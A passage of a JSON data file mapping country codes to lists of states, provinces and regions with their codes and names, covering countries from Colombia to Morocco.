Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"CZ\":[],\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"EE\":[],\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GP\":[],\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"IS\":[],\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadweep\",\"PY\":\"Pondicherry (Puducherry)\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IM\":[],\"IL\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LI\":[],\"LU\":[],\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MT\":[],\"MQ\":[],\"YT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi 